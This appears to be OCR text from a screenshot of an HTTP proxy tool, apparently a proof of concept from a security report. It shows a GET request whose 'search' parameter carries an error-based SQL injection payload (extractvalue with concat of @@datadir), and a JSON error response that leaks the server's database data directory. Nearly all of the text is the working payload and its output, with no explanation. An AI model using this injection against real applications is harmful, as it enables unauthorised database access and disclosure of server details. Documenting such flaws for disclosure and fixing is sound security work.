 Request
Pretty Raw \n Actions
1 GET ?search=
1'+AND+1=extractvalue(rand(),concat(0x3a,@@datadir))--+&
page=0&limit=0 HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 23:45:36 GMT
3
4
5
6
7
8
9
10
11
12
13
14
15 {
"message":"XPATH syntax error: ':/ /db/'",
"code":"ER_UNKNOWN_ERROR",
"errno":1105,
"sqlState":"HY000",
"sqlMessage":"XPATH syntax error: ':/ /db/'"
}